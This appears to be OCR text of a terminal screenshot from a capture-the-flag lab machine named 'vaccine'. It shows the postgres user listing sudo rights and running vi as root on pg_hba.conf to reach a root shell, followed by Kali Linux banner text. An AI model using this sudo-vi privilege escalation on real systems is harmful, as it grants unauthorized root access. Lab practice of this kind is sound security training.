 postgres@vaccine:~$ sudo -l
[sudo] password for postgres:
Matching Defaults entries for postgres on vaccine:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH
    XUSERFILESEARCHPATH",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, mail_badpass
User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
# whoami
root
#
KALI LINUX
"the quieter you become, the more you are able to hear"